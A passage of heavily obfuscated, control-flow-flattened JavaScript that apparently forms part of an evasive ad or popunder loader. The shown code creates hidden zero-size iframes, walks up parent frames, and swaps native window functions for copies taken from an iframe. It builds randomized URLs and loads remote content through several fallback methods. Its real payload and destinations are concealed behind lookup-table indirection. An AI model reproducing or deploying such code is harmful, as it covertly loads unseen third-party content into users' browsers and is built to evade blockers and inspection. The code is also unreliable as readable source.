$.BC:$.Cr;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.Cf;$._F+=$.w){switch($._F){case $.CB:t.hn=$.Hm,t.mn=$.Hn,t.yn=$.Ho,t._n=$.Hp,t.bn=$.BC,t.pn=$.w,t.gn=$.CB,t.jn=$.Hq;break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BC;$._Dd<$.Cf;$._Dd+=$.w){switch($._Dd){case $.CB:var u=r($.CB),v=r($.Fm),l=r($.BC),f=t.On=new j($.aC,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,_=$.Cz,b=$.DA;break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t.On=void $.BC,t.kn=function(e,u,i){for($._By=$.BC;$._By<$.CB;$._By+=$.w){switch($._By){case $.w:return e[$.Ds]=o[c],e[$.Gp]=o[$.Gp],function(n){for($._Bm=$.BC;$._Bm<$.CB;$._Bm+=$.w){switch($._Bm){case $.w:if(t===u)for(;r--;)c=(c+=i)>=o[$.Gp]?$.BC:c,e[$.Ds]=o[c];break;case $.BC:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ik];break;}}};break;case $.BC:var o=e[$.Es][$.Gv](f)[$.af](function(n){return!f[$.Jf](n);}),c=$.BC;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BC;$._DE<$.CB;$._DE+=$.w){switch($._DE){case $.w:if(t===s)try{for($._Ck=$.BC;$._Ck<$.CB;$._Ck+=$.w){switch($._Ck){case $.w:d[$.Dr]=m(a/l.y,$.Fo)+$.w,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BC,v[$.Do])(c+l.P);break;case $.BC:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gv](w)[$.cw](function(n){return n[$.et]($.ew);}),i=u[$.Gv](y)[$.ar](),o=new e(i)[$.dh]()[$.Gv](_),c=o[$.ck](),f=o[$.ck]()[$.Gv](b),a=f[$.ck]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BC:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.An=function(n,t){for($._e=$.BC;$._e<$.CB;$._e+=$.w){switch($._e){case $.w:r[$.aw]=n,i[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.Sn=function(r,n){return h[$.Cg](null,$.$($.Gp,n))[$.aa](function(n,t){return($.BC,u.rn)(r,t);})[$.Bt]($.eh);};break;case $.BC:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BC;$._Dl<$.Fl;$._Dl+=$.w){switch($._Dl){case $.Fm:function b(n,t){return n+(m[$.Ds]=$.bA*m[$.Ds]%$.bv,m[$.Ds]%(t-n));}break;case $.Cf:function w(n){for($._Bw=$.BC;$._Bw<$.CB;$._Bw+=$.w){switch($._Bw){case $.w:return h[$.JH](n);break;case $.BC:if(h[$.JG](n)){for($._Bp=$.BC;$._Bp<$.CB;$._Bp+=$.w){switch($._Bp){case $.w:return r;break;case $.BC:for(var t=$.BC,r=h(n[$.Gp]);t<n[$.Gp];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fr:!function t(){for($._Dh=$.BC;$._Dh<$.Ft;$._Dh+=$.w){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==m[$.Ds]){for($._Dc=$.BC;$._Dc<$.Cf;$._Dc+=$.w){switch($._Dc){case $.CB:m[$.Dt]=!$.BC,m[$.Ds]=$.Bu;break;case $.w:try{for($._DF=$.BC;$._DF<$.CB;$._DF+=$.w){switch($._DF){case $.w:q(function(){if(!_){for($._Bx=$.BC;$._Bx<$.CB;$._Bx+=$.w){switch($._Bx){case $.w:m[$.Du]+=n,t(),($.BC,i.xn)(),($.BC,d.V)();break;case $.BC:var n=new e()[$.cI]()-y[$.cI]();break;}}}},$.ce);break;case $.BC:if(h(m[$.Dr])[$.do]($.BC)[$.k](function(n){for($._Cy=$.BC;$._Cy<$.Cf;$._Cy+=$.w){switch($._Cy){case $.CB:h(t)[$.do]($.BC)[$.k](function(n){m[$.Bm]+=k[$.n](b($.Cv,$.Cw));});break;case $.w:var t=b($.Fr,$.GF);break;case $.BC:m[$.Bm]=$.Bu;break;}}}),($.BC,a.qn)())return;break;}}}catch(n){}break;case $.BC:if(v(u),window[$.C]($.Gm,n),$.cG===m[$.Ds])return void(m[$.Dt]=!$.BC);break;}}}},$.Jk);break;case $.w:y=new e();break;case $.DC:window[$.B]($.Gm,n);break;case $.CB:var n=($.BC,o[$.Dm])(m,c.U);break;case $.BC:m[$.Dt]=!$.w;break;}}}();break;case $.Ft:m[$.Bm]=$.Bu,m[$.Dr]=$.Bu,m[$.Ds]=$.Bu,m[$.Dt]=void $.BC,m[$.Du]=null,m[$.Dv]=($.BC,s.L)(l.M,l.T);break;case $.CB:var i=u($.Fn),o=u($.Fq),c=u($.Cf),a=u($.Fr),d=u($.w),s=u($.CB),l=u($.BC);break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Dn]=void $.BC,t[$.Do]=function(n){return n[$.Gv]($.Bu)[$.bj](function(n,t){return(n<<$.Ft)-n+t[$.bD]($.BC)&$.bv;},$.BC);},t.Z=function(){return[m[$.Bm],m[$.Dv]][$.Bt]($.bp);},t[$.Dp]=function(){for($._CH=$.BC;$._CH<$.CB;$._CH+=$.w){switch($._CH){case $.w:return[][$.an](w(h(n)))[$.aa](function(n){return t[f[$.Bm]()*t[$.Gp]|$.BC];})[$.Bt]($.Bu);break;case $.BC:var t=[][$.an](w($.bl)),n=$.DC+($.ag*f[$.Bm]()|$.BC);break;}}},t.X=function(){return m[$.Dt];},t[$.Dq]=function(){_=!$.BC;};break;case $.Fq:var y=new e(),_=!$.w;break;case $.DC:var m=t[$.Dn]=$.$();break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.Cf;$._De+=$.w){switch($._De){case $.CB:var e=r($.Fs),u=r($.Fl),i=r($.Ft),o=r($.BC),c=r($.DC),f=r($.Fu);break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.Dw]=function(n){for($._s=$.BC;$._s<$.CB;$._s+=$.w){switch($._s){case $.w:return d[$.aB]=f,d[$.ai]=a,d;break;case $.BC:var t=document[$.at],r=document[$.c]||$.$(),e=window[$.bb]||t[$.bt]||r[$.bt],u=window[$.bc]||t[$.bu]||r[$.bu],i=t[$.bd]||r[$.bd]||$.BC,o=t[$.be]||r[$.be]||$.BC,c=n[$.bB](),f=c[$.aB]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dx]=function(n){for($._j=$.BC;$._j<$.CB;$._j+=$.w){switch($._j){case $.w:return h[$.CF][$.CA][$.Bz](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._k=$.BC;$._k<$.Cf;$._k+=$.w){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.w:if(t[$.aq]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._DJ=$.BC;$._DJ<$.DC;$._DJ+=$.w){switch($._DJ){case $.Cf:return!$.w;break;case $.w:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BC;e<t[$.Gp];e++)for(var u=$.BC;u<r[$.Gp];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(o.g[$.cf]||$.Bu)[$.Gv]($.Hp)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Pn=function(){for($._BF=$.BC;$._BF<$.CB;$._BF+=$.w){switch($._BF){case $.w:t.sd=f.En,t[$.aj]=c[$.Dk],t[$.ak]=o.I,t[$.al]=o.B,t[$.Er]=o.N,($.BC,e.Tn)(n,i.hn,o.e,o.S,o.a,t);break;case $.BC:var n=$.ao+($.w===o.A?$.cb:$.cc)+$.cq+u.Mn[o.O],t=$.$();break;}}},t.Bn=function(){for($._y=$.BC;$._y<$.CB;$._y+=$.w){switch($._y){case $.w:return($.BC,e[$.EB])(n,o.a)||($.BC,e[$.EB])(n,o.e);break;case $.BC:var n=u.Nn[o.O];break;}}},t.qn=function(){for($._m=$.BC;$._m<$.CB;$._m+=$.w){switch($._m){case $.w:return($.BC,e[$.EB])(n,o.a);break;case $.BC:var n=u.Nn[o.O];break;}}},t.In=function(){return!u.Nn[o.O];},t.Cn=function(){for($._Cg=$.BC;$._Cg<$.Cf;$._Cg+=$.w){switch($._Cg){case $.CB:try{document[$.at][$.Bs](r),[$.f,$.h,$.g,$.BH][$.k](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.v][t];}}),document[$.at][$.bJ](r);}catch(n){}break;case $.w:r[$.l][$.t]=$.BC,r[$.l][$.r]=$.BA,r[$.l][$.q]=$.BA,r[$.i]=$.m;break;case $.BC:var r=document[$.A]($.Br);break;}}};break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.Fl;$._H+=$.w){switch($._H){case $.Fm:var v=t.Q=$.$();break;case $.Cf:var e=t.zn=$.w,u=t.Dn=$.CB,i=(t.Hn=$.Cf,t.Fn=$.DC),o=t.Ln=$.Ft,c=t.Gn=$.Cf,f=t.Vn=$.Fq,a=t.Xn=$.Fm,d=t.Mn=$.$();break;case $.Fr:v[e]=$.Gj,v[u]=$.Gk,v[i]=$.Gl,v[o]=$.Gl,v[c]=$.Gl;break;case $.Ft:var s=t.Nn=$.$();break;case $.CB:t.Rn=$.w;break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.Fq:s[e]=$.Gg,s[a]=$.Gh,s[c]=$.Gi,s[u]=$.Gf;break;case $.DC:d[e]=$.GJ,d[i]=$.Ga,d[o]=$.Gb,d[c]=$.Gc,d[f]=$.Gd,d[a]=$.Ge,d[u]=$.Gf;break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.Cf;$._G+=$.w){switch($._G){case $.CB:t.Un=$.Hr,t.Yn=$.Hs,t.Kn=$.Ht,t.Jn=$.Hu,t.Zn=$.Hv,t.$n=$.Hw,t.Qn=$.Hx,t.J=$.Hy,t.Wn=$.Hz,t.$=$.IA,t.W=$.IB,t.tn=$.IC;break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BC;$._Eb<$.Fr;$._Eb+=$.w){switch($._Eb){case $.Fm:v[$.k](function(n){for($._Cc=$.BC;$._Cc<$.DC;$._Cc+=$.w){switch($._Cc){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.w:var t=n[$.x][$.J]($.y)[$.BC][$.cJ].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BC:n[$.x][$.J]($.y)[$.BC][$.cJ].fp||(n[$.x][$.J]($.y)[$.BC][$.cJ].fp=f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gn]&&(e=s[$.Gn]);break;case $.Ft:function o(n,e){return n&&e?v[$.k](function(n){for($._Cb=$.BC;$._Cb<$.Cf;$._Cb+=$.w){switch($._Cb){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BC;$._Bh<$.CB;$._Bh+=$.w){switch($._Bh){case $.w:return t||r;break;case $.BC:var t=n[$.bE]!==n,r=n[$.bF]!==e;break;}}});}catch(n){}break;case $.w:n[t]=n[t][$.af](function(n){for($._Bg=$.BC;$._Bg<$.CB;$._Bg+=$.w){switch($._Bg){case $.w:return t||r;break;case $.BC:var t=n[$.bE]!==n,r=n[$.bF]!==e;break;}}});break;case $.BC:var t=n[$.x][$.J]($.y)[$.BC][$.cJ].fp;break;}}}):(l[$.k](function(e){v[$.k](function(n){for($._EA=$.BC;$._EA<$.Cf;$._EA+=$.w){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BC;$._Dr<$.CB;$._Dr+=$.w){switch($._Dr){case $.w:return t||r;break;case $.BC:var t=n[$.bE]!==e[$.bE],r=n[$.bF]!==e[$.bF];break;}}});}catch(n){}break;case $.w:n[t]=n[t][$.af](function(n){for($._Dn=$.BC;$._Dn<$.CB;$._Dn+=$.w){switch($._Dn){case $.w:return t||r;break;case $.BC:var t=n[$.bE]!==e[$.bE],r=n[$.bF]!==e[$.bF];break;}}});break;case $.BC:var t=n[$.x][$.J]($.y)[$.BC][$.cJ].fp;break;}}});}),u[$.k](function(n){window[n]=!$.w;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t.Tn=function(n,t,r){for($._CE=$.BC;$._CE<$.Cf;$._CE+=$.w){switch($._CE){case $.CB:try{for($._Bu=$.BC;$._Bu<$.CB;$._Bu+=$.w){switch($._Bu){case $.w:a[$.bE]=n,a[$.Ey]=t,a[$.bF]=r,a[$.bG]=f?f[$.bG]:u,a[$.bH]=o,a[$.bI]=e,(a[$.bg]=i)&&i[$.cj]&&(a[$.cj]=i[$.cj]),l[$.ah](a),v[$.k](function(n){for($._Be=$.BC;$._Be<$.Cf;$._Be+=$.w){switch($._Be){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.w:n[t][$.ah](a);break;case $.BC:var t=n[$.x][$.J]($.y)[$.BC][$.cJ].fp||d;break;}}});break;case $.BC:var c=window[$.x][$.J]($.y)[$.BC][$.cJ].fp||d,f=window[c][$.af](function(n){return n[$.bF]===r&&n[$.bG];})[$.ck](),a=$.$();break;}}}catch(n){}break;case $.w:try{o=s[$.i][$.Gv]($.Ja)[$.CB];}catch(n){}break;case $.BC:var e=$.Cf<arguments[$.Gp]&&void $.BC!==arguments[$.Cf]?arguments[$.Cf]:$.BC,u=$.DC<arguments[$.Gp]&&void $.BC!==arguments[$.DC]?arguments[$.DC]:$.BC,i=arguments[$.Ft],o=void $.BC;break;}}},t.nt=function(n){u[$.ah](n),window[n]=!$.BC;},t[$.EA]=o,t[$.EB]=function(n,t){for($._CF=$.BC;$._CF<$.CB;$._CF+=$.w){switch($._CF){case $.w:return!$.w;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Gp];e++)if(r[e][$.bF]===t&&r[e][$.bE]===n)return!$.BC;break;}}},t[$.EC]=c,t[$.ED]=function(){try{o(),e(),e=function(){};}catch(n){}},t.tt=function(e,t){v[$.aa](function(n){for($._Bs=$.BC;$._Bs<$.CB;$._Bs+=$.w){switch($._Bs){case $.w:return r[$.af](function(n){return-$.w<e[$.Ju](n[$.bF]);});break;case $.BC:var t=n[$.x][$.J]($.y)[$.BC][$.cJ].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.k](function(n){try{n[$.bg].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dm=$.BC;$._Dm<$.Cf;$._Dm+=$.w){switch($._Dm){case $.CB:return u;break;case $.w:try{for($._Da=$.BC;$._Da<$.CB;$._Da+=$.w){switch($._Da){case $.w:for(t=$.BC;t<v[$.Gp];t++)r(t);break;case $.BC:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BC<u[$.af](function(n){for($._BI=$.BC;$._BI<$.CB;$._BI+=$.w){switch($._BI){case $.w:return e&&u;break;case $.BC:var t=n[$.bE],r=n[$.bF],e=t===o[i][$.bE],u=r===o[i][$.bF];break;}}})[$.Gp]||u[$.ah](o[i]);},r=$.BC;r<o[$.Gp];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.x][$.J]($.y)[$.BC][$.cJ].fp,o=v[n][t]||[],r=function(i){$.BC<u[$.af](function(n){for($._BG=$.BC;$._BG<$.CB;$._BG+=$.w){switch($._BG){case $.w:return e&&u;break;case $.BC:var t=n[$.bE],r=n[$.bF],e=t===o[i][$.bE],u=r===o[i][$.bF];break;}}})[$.Gp]||u[$.ah](o[i]);},e=$.BC;e<o[$.Gp];e++)r(e);},t=$.BC;t<v[$.Gp];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.w)[$.ar]();i&&i!==i[$.aB]&&i[$.aB][$.bC][$.r];)v[$.ah](i[$.aB]),i=i[$.aB];}catch(n){}break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BC;$._Dk<$.Fl;$._Dk+=$.w){switch($._Dk){case $.Fm:function b(){for($._I=$.BC;$._I<$.CB;$._I+=$.w){switch($._I){case $.w:return n[$.l][$.q]=$.BA,n[$.l][$.r]=$.BA,n[$.l][$.t]=$.BC,n;break;case $.BC:var n=document[$.A]($.Br);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fr:function o(){s&&i[$.k](function(n){return n(s);});}break;case $.Ft:function y(){for($._Dj=$.BC;$._Dj<$.CB;$._Dj+=$.w){switch($._Dj){case $.w:return $.Gr+s+$.Ja+r+$.Ja;break;case $.BC:var n=[$.Gy,$.Bq,$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE],e=[$.HF,$.HG,$.HH,$.HI,$.HJ],t=[$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],r=n[f[$.ap](f[$.Bm]()*n[$.Gp])][$.CD](new RegExp($.Gy,$.CH),function(){for($._CC=$.BC;$._CC<$.CB;$._CC+=$.w){switch($._CC){case $.w:return t[n];break;case $.BC:var n=f[$.ap](f[$.Bm]()*t[$.Gp]);break;}}})[$.CD](new RegExp($.Bq,$.CH),function(){for($._Df=$.BC;$._Df<$.CB;$._Df+=$.w){switch($._Df){case $.w:return($.Bu+t+f[$.ap](f[$.Bm]()*r))[$.CA](-$.w*t[$.Gp]);break;case $.BC:var n=f[$.ap](f[$.Bm]()*e[$.Gp]),t=e[n],r=f[$.eJ]($.Fo,t[$.Gp]);break;}}});break;}}}break;case $.CB:var e=u(r($.Ir)),d=u(r($.GF));break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC)),t[$.EE]=y,t.rt=function(){return y()[$.CA]($.BC,-$.w)+$.cH;},t[$.EF]=function(){for($._r=$.BC;$._r<$.CB;$._r+=$.w){switch($._r){case $.w:return $.Gr+s+$.Ja+n+$.bm;break;case $.BC:var n=f[$.Bm]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.et=_,t.ut=b,t.En=function(n){for($._J=$.BC;$._J<$.CB;$._J+=$.w){switch($._J){case $.w:s=n,o();break;case $.BC:if(!n)return;break;}}},t[$.EG]=o,t.D=function(){return s;},t.it=function(n){i[$.ah](n),s&&n(s);},t.ot=function(u,i){for($._DD=$.BC;$._DD<$.DC;$._DD+=$.w){switch($._DD){case $.Cf:return window[$.B]($.Gm,function n(t){for($._Cx=$.BC;$._Cx<$.CB;$._Cx+=$.w){switch($._Cx){case $.w:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BC;$._Cd<$.CB;$._Cd+=$.w){switch($._Cd){case $.w:e[r]=i?$.$($.eg,$.ef,$.De,u,$.es,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.v][$.JI](e,$.Jv),c=w,o[$.k](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cj][$.bJ](a),window[$.C]($.Gm,n),c=h;break;case $.BC:var r=Object[$.dH](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.at])[$.Bs](a),c=l,t.ct=function(){return c===h;},t.ft=function(n){return $.Fe!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.w:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CB:function t(){for($._BC=$.BC;$._BC<$.CB;$._BC+=$.w){switch($._BC){case $.w:return null;break;case $.BC:if(c===h){for($._BA=$.BC;$._BA<$.CB;$._BA+=$.w){switch($._BA){case $.w:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BC:if(c=m,!i)return($.BC,e[$.Ci])(n,$.dx);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.Fq:function _(n){return n[$.Gv]($.Ja)[$.CA]($.Cf)[$.Bt]($.Ja)[$.Gv]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BC;$._Bj<$.CB;$._Bj+=$.w){switch($._Bj){case $.w:return n+t[$.bD]($.BC)*e;break;case $.BC:var e=f[$.eJ](r+$.w,$.Fm);break;}}},$.di)[$.Bv]($.By);}break;case $.DC:var s=void $.BC,v=$.BC,l=$.w,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BC:$.Cr;break;}}},function(n,r,e){for($._En=$.BC;$._En<$.Fs;$._En+=$.w){switch($._En){case $.Fl:function S(n,t,r,e){for($._Cs=$.BC;$._Cs<$.Cf;$._Cs+=$.w){switch($._Cs){case $.CB:return($.BC,f.bt)(o,n,t,r,e)[$.bn](function(n){return($.BC,v.mt)(s.e,u),n;})[$.eI](function(n){throw($.BC,v.yt)(s.e,u,o),n;});break;case $.w:var u=$.Io,i=($.BC,w[$.Dp])(),o=$.Gr+($.BC,a.D)()+$.Ja+i+$.cr;break;case $.BC:($.BC,l[$.Dl])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fm:function k(n,t){for($._Cq=$.BC;$._Cq<$.Cf;$._Cq+=$.w){switch($._Cq){case $.CB:return($.BC,f.ht)(u,t)[$.bn](function(n){return($.BC,v.mt)(s.e,r),n;})[$.eI](function(n){throw($.BC,v.yt)(s.e,r,u),n;});break;case $.w:var r=$.Im,e=($.BC,w[$.Dp])(),u=$.Gr+($.BC,a.D)()+$.Ja+e+$.cu+c(n);break;case $.BC:($.BC,l[$.Dl])($.aH);break;}}}break;case $.Cf:var m=new j($.Fy,$.CC),y=new j($.Fz),_=new j($.GA),b=[$.Fd,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fr:function A(n,t){for($._Cr=$.BC;$._Cr<$.Cf;$._Cr+=$.w){switch($._Cr){case $.CB:return($.BC,f._t)(u,t)[$.bn](function(n){return($.BC,v.mt)(s.e,r),n;})[$.eI](function(n){throw($.BC,v.yt)(s.e,r,u),n;});break;case $.w:var r=$.In,e=($.BC,w[$.Dp])(),u=$.Gr+($.BC,a.D)()+$.Ja+e+$.cv+c(n);break;case $.BC:($.BC,l[$.Dl])($.aI);break;}}}break;case $.Ft:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fv),o=e($.Fu),a=e($.w),d=e($.Fo),s=e($.BC),v=e($.Fw),l=e($.DC),w=e($.Fm),i=e($.Fx),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.w:Object[$.e](r,$.Cc,$.$($.Ik,!$.BC)),r.at=function(n){for($._v=$.BC;$._v<$.CB;$._v+=$.w){switch($._v){case $.w:return $.Gr+($.BC,a.D)()+$.Ja+t+$.df+r;break;case $.BC:var t=($.BC,w[$.Dp])(),r=c(O(n));break;}}},r.dt=k,r.st=A,r.vt=S,r.lt=q,r.wt=function(n,r,e,u){for($._El=$.BC;$._El<$.DC;$._El+=$.w){switch($._El){case $.Cf:return($.BC,l[$.Dl])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BC;$._Eg<$.CB;$._Eg+=$.w){switch($._Eg){case $.w:return i&&i!==d.$n?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eI](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fH)[$.bn](function(n){return t[b]=c,n;})[$.eI](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BC:var c=r[$.ck]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.ba,$.ad,$.Da,n);});break;case $.w:var i=(e=e?e[$.ca]():$.Bu)&&e!==d.$n?[][$.an](g):(o=[t[b]][$.an](Object[$.dH](p)),o[$.af](function(n,t){return n&&o[$.Ju](n)===t;}));break;case $.CB:var o;break;case $.BC:n=O(n);break;}}};break;case $.Fo:function q(n,t,r,e){for($._Ct=$.BC;$._Ct<$.Cf;$._Ct+=$.w){switch($._Ct){case $.CB:return($.BC,f.pt)(i,n,t,r,e)[$.bn](function(n){return($.BC,v.mt)(s.e,u),n;})[$.eI](function(n){throw($.BC,v.yt)(s.e,u,i),n;});break;case $.w:var u=$.Ip,i=($.BC,o.rt)();break;case $.BC:($.BC,l[$.Dl])($.ae),($.BC,o.En)(($.BC,a.D)());break;}}}break;case $.Fq:function O(n){return m[$.Jf](n)?n:y[$.Jf](n)?$.cm+n:_[$.Jf](n)?$.Gr+window[$.br][$.ec]+n:window[$.br][$.bx][$.Gv]($.Ja)[$.CA]($.BC,-$.w)[$.an](n)[$.Bt]($.Ja);}break;case $.BC:$.Cr;break;}}},function(n,t,r){for($._i=$.BC;$._i<$.Ft;$._i+=$.w){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GB),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BC:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BC;$._Ec<$.Fm;$._Ec+=$.w){switch($._Ec){case $.Ft:function u(){var o=r(function(){if(($.BC,d.qn)())v(o);else if(j){for($._DB=$.BC;$._DB<$.CB;$._DB+=$.w){switch($._DB){case $.w:v(o);break;case $.BC:try{for($._Co=$.BC;$._Co<$.DC;$._Co+=$.w){switch($._Co){case $.Cf:g!==i&&(g=i,($.BC,m.tt)([l.e,l.a],g));break;case $.w:j=$.Bu,b[$.Es]=e,y[$.Es]=r,_[$.Es]=($.BC,w.Sn)(u,s.jn),[y,_,b][$.k](function(n){($.BC,w.kn)(n,a.in,p);});break;case $.CB:var i=[($.BC,f.L)(y[$.Ds],_[$.Ds]),($.BC,f.L)(b[$.Ds],_[$.Ds])][$.Bt]($.bp);break;case $.BC:var n=j[$.Gv](w.On)[$.af](function(n){return!w.On[$.Jf](n);}),t=c(n,$.Cf),r=t[$.BC],e=t[$.w],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jk);}break;case $.CB:var c=function(n,t){for($._EH=$.BC;$._EH<$.Cf;$._EH+=$.w){switch($._EH){case $.CB:throw new TypeError($.Jg);break;case $.w:if(Symbol[$.Js]in Object(n))return function(n,t){for($._ED=$.BC;$._ED<$.Cf;$._ED+=$.w){switch($._ED){case $.CB:return r;break;case $.w:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.el]())[$.eq])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BC);}catch(n){u=!$.BC,i=n;}finally{try{!e&&c[$.fJ]&&c[$.fJ]();}finally{if(u)throw i;}}break;case $.BC:var r=[],e=!$.BC,u=!$.w,i=void $.BC;break;}}}(n,t);break;case $.BC:if(h[$.JG](n))return n;break;}}};break;case $.Cf:t.xn=u,t.H=function(){return g;},t.nn=function(n){n&&(j=n);};break;case $.w:Object[$.e](t,$.Cc,$.$($.Ik,!$.BC));break;case $.Fq:u();break;case $.DC:var f=e($.CB),a=e($.Cf),d=e($.Fr),s=e($.Ft),l=e($.BC),w=e($.Fq),m=e($.Fs),y=$.$(),_=$.$(),b=$.$(),p=$.w,g=$.Bu,j=$.Bu;break;case $.BC:$.Cr;break;}}},function(t,r,e){for($._DC=$.BC;$._DC<$.Ft;$._DC+=$.w){switch($._DC){case $.Cf:function o(){for($._Bt=$.BC;$._Bt<$.CB;$._Bt+=$.w){switch($._Bt){case $.w:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BC;$._Bi<$.CB;$._Bi+=$.w){switch($._Bi){case $.w:u[$.A]=r&&r[$.dj][$.A];break;case $.BC:var r=[][$.cw][$.Bz](t[$.J]($.Br),function(n){return $.m===n[$.i];});break;}}}break;case $.BC:var t=u[$.Jb];break;}}}break;case $.w:Object[$.e](r,$.Cc,$.$($.Ik,!$.BC));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BC!==window[$.bC]&&(u[$.by]=window[$.bC])),$.Cs!=typeof document&&(u[$.Jb]=document,u[$.aE]=document[i]),void $.BC!==n&&(u[$.JC]=n),o(),u[$.EH]=function(){for($._Bo=$.BC;$._Bo<$.CB;$._Bo+=$.w){switch($._Bo){case $.w:try{for($._z=$.BC;$._z<$.CB;$._z+=$.w){switch($._z){case $.w:return n[$.Cn][$.Bs](t),t[$.Cj]!==n[$.Cn]?!$.w:(t[$.Cj][$.bJ](t),u[$.aD]=window[$.aB],u[$.Jb]=u[$.aD][$.x],o(),!$.BC);break;case $.BC:var n=window[$.aB][$.x],t=n[$.A]($.bf);break;}}}catch(n){return!$.w;}break;case $.BC:if(!window[$.aB])return null;break;}}},u[$.EI]=function(){try{return u[$.Jb][$.a][$.Cj]!==u[$.Jb][$.Cn]&&(u[$.dk]=u[$.Jb][$.a][$.Cj],u[$.dk][$.l][$.p]&&$.Hi!==u[$.dk][$.l][$.p]||(u[$.dk][$.l][$.p]=$.ev),!$.BC);}catch(n){return!$.w;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gq[$.Gv]($.Bu)[$.Jy]()[$.Bt]($.Bu);break;case $.BC:$.Cr;break;}}},function(Tl,Ul){for($._Bd=$.BC;$._Bd<$.DC;$._Bd+=$.w){switch($._Bd){case $.Cf:Tl[$.Bw]=Vl;break;case 